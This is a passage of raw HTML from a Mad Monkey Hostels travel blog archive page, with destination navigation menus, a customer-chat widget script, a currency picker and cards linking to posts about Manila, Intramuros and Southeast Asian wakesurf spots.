Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/category/philippines/page/2/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
				
<section class="banner blog xxx">	
	<div id="page-banner" class="carousel slide page-banner blog" data-ride="carousel">
		<div class="carousel-inner">
			<div class="carousel-item active">
                
				<img width="2159" height="789" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner.jpg" class="d-block w-100 img-fluid" alt="" data-sizes="auto" decoding="async" fetchpriority="high" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner.jpg 2159w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-300x110.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1024x374.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-768x281.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-120x44.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1536x561.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-2048x748.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1920x702.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-600x219.jpg 600w" sizes="(max-width: 2159px) 100vw, 2159px" />			
                				
				<div class="carousel-caption container text-center">					
                    <h1 class="entry-title pb-3 text-uppercase">Southeast Asia & Australia Travel Blog</h1> 
                    <p>Travel tips for while you’re backpacking Southeast Asia and Australia, or some travel inspiration if you’re sat at a desk wishing you were here. Written by backpackers living or traveling around this side of the world. We’ve got travel advice for Australia, Cambodia, Indonesia, Laos, Philippines, Thailand, and Vietnam.</p>
				</div>				
								
			</div>					
		</div>			
	</div>
</section><!-- .banner -->


	<div class="content archive container xxx">

		<main class="blog-list">

			
			 

				
					
					<article id="post-141420" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-press category-news category-philippines category-manila-travel-guide">

						<div class="card-img card-img-md">
							<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4.png 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4-300x225.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4-768x576.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4-120x90.png 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4-600x450.png 600w" sizes="(max-width: 800px) 100vw, 800px" />							<div class="card-badge">
																	<time>July 3, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Mad Monkey Opening in Manila, Philippines!</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/mad-monkey-opening-in-manila-philippines/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141420 -->

				
					
					<article id="post-140519" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-manila-travel-guide category-manila">

						<div class="card-img card-img-md">
							<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/Blog-Photos-11.png" class="attachment-large size-large wp-post-image" alt="Bambike tour around Intramuros" decoding="async" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/Blog-Photos-11.png 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/Blog-Photos-11-300x225.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/Blog-Photos-11-768x576.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/Blog-Photos-11-120x90.png 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/Blog-Photos-11-600x450.png 600w" sizes="(max-width: 800px) 100vw, 800px" />							<div class="card-badge">
																	<time>July 1, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Exploring Intramuros: Manila&#8217;s Walled City Adventure</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/exploring-intramuros-manilas-walled-city-adventure/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140519 -->

				
					
					<article id="post-140016" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-hoi-an-backpackers-guide category-phuket-backpackers-guide category-hoi-an category-blog category-cebu-backpackers-guide category-hanoi-backpackers-guide category-backpacker-guides category-cebu-city category-kuta-lombok category-phuket">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="Best Wakesurf Spots Across Southeast Asia" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-120x80.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1536x1024.jpeg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1620x1080.jpeg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply.jpeg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>June 13, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>The 15 Best Wakesurf Spots Across Southeast Asia</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/the-15-best-wakesurf-spots-across-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140016 -->

				
					
					<article id="post-105339" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-phuket-backpackers-guide category-cebu-backpackers-guide category-hanoi-backpackers-guide category-backpacker-guides category-cebu-city category-kuta-lombok category-phuket category-hoi-an category-hoi-an-backpackers-guide category-blog">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="Best Wakesurf Spots Across Southeast Asia" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-120x80.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1536x1024.jpeg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1620x1080.jpeg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply.jpeg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>June 13, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>The 15 Best Wakesurf Spots Across Southeast Asia</h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/the-15-best-wakesurf-spots-across-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-105339 -->

				
					
					<article id="post-140523" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-manila-travel-guide category-budget-travel category-manila">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Top Affordable Activities in Manila for Young Adventurers" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-2048x1365.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/wander-fleur-0bTn_GHJ7GE-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>June 3, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Top Affordable Activities in Manila for Young Adventurers</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/top-affordable-activities-manila-young-adventurers/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140523 -->

				
					
					<article id="post-139900" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-manila-travel-guide category-budget-travel category-manila">

						<div class="card-img card-img-md">
